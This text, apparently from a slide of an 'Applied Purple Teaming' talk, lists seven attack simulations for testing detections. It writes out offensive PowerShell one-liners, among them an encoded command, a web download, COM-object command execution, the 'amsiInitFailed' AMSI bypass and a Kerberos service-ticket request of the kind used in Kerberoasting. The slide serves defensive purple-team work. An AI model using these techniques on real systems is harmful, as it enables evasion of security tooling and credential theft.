 DEVELOPING THE SIMULATION
• Simulation 1: Drop maldoc on disk
Just drop the file!
• Simulation 2: Powershell with encoded commands
> powershell -encodedcommand dwBoAG8AYQBtAGkA
• Simulation 3: Powershell downloading a file from the web
PS > Invoke-WebRequest –UseBasicParsing htttps://google.pl
• Simulation 4: winword.exe spawning powershell.exe
VBA: PID = Shell("powershell.exe", vbNormalFocus)
• Simulation 5: COM object instantiation and command execution
PS > [System.Activator]::CreateInstance([type]::GetTypeFromCLSID('{C08AFD90-F2A1-11D1-8455-
00A0C91F3880}')).Document.Application.ShellExecute("cmd.exe", "/c notepad.exe", "C:\windows\system32", $null, 0)
• Simulation 6: AMSI bypass using “amsiInitFailed” method
PS > [Ref].Assembly.GetType(‘System.Management.Automation.AmsiUtils’).GetField(‘amsiInitFailed’, ’NonPublic,Static’).SetValue($null,$true)
• Simulation 7: TGS-Req with KerberosRequestorSecurityToken
PS > Add-Type -AssemblyName System.IdentityModel; $Ticket=New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -
ArgumentList 'HTTP/server’; [System.BitConverter]::ToString($Ticket.GetRequest()) -replace '-'
PUT YOUR
BRA IN
Applied Purple Teaming
by Patryk Czeczko (@0xPat) & Pawel Kordos (@c0p0x)
LAYER
one
Virtual